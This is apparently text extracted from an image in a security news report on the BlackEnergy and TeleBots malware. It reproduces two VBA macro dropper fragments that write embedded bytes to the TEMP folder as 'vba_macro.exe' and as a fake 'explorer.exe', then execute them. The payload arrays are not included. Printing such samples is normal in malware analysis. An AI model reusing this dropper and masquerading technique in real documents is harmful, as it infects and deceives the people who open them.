 Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
BlackEnergy
Init193
Init194
fnum = FreeFile
fname = Environ("TMP") & "\explorer.exe"
Open fname For Binary As #fnum
For i = 1 To 5841
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
For j = 0 To 99
aa = a(5842)(j)
Put #fnum, , aa
Next j
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
E E安全
TeleBots